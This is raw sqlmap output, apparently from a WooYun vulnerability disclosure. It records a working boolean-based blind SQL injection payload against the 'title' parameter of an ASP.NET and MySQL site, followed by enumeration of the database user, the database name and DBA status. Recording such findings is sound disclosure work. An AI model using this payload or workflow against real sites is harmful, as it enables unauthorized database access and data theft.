 [*] starting at 23:58:13
[23:58:14] [INFO] resuming back-end DBMS 'mysql'
[23:58:14] [INFO] testing connection to the target URL
[23:58:14] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[23:58:15] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: style=duijie&page=1&title=印记' AND 7575=7575 AND 'qKMA' LIKE 'qKMA
---
[23:58:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: MySQL 5
[23:58:15] [INFO] fetching current user
[23:58:15] [INFO] resumed: darryring@10.170.144/08986006\x13
current user:    'darryring@10.170.144/08986006‼'
[23:58:15] [INFO] fetching current database
[23:58:15] [INFO] resumed: darry2
current database:    'darry2'
[23:58:15] [INFO] testing if current user is DBA
[23:58:15] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org